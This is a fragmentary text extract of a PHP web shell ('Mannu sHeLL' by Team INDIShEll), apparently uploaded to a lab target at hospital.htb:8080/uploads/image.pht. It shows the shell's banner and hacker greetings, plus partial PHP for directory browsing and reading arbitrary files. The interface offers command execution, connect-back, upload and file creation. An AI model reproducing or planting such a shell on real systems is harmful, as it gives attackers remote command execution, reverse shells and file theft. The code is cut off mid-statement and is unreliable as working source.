 hospital.htb:8080/uploads/image.pht
'; echo $head ; echo '
--==[[ Mannu sHeLL, By Team INDIShEll]]==--
####################################################################################################################
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root indish
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warrior
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk an
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhuppi,Mohit, Ffe ^_^,Govind Singh
--==[[Interface Desgined By]]==--
GCE College ke DON :D
####################################################################################################################
'; ?> alert('Sorry bhai ji but directory is not readable ');"; } } elseif(isset($_POST['cd']) && @opendir($_SESSION['d'].'/'.trim($_POST['cd'])) ) { if($_POST['cd']=='..') { $new = str
/",$new); $all=array_filter(explode('/',$new)); $ct=count($all); if($all[0]) { $a=''; $ct=count($all)-1; } else { $a='/'; $ct=count($all); } $ra=array(); array_push($ra,$all[$ct]); $fin
} else { $new = str_replace("\\","/",$_SESSION['d'])."/".trim($_POST['cd']); $new =str_replace("//","/",$new); if(@opendir($new)) { $_SESSION['d']=$new; } } } elseif (isset($_P
$_SESSION['hd']; } if($_SESSION['d']=='') { $_SESSION['d'] = getcwd(); } $all=listd($_SESSION['d']); ?>
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY cH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
'.htmlspecialchars(file_get_contents($_SESSION['d'].'/'.trim($_POST['act']))).'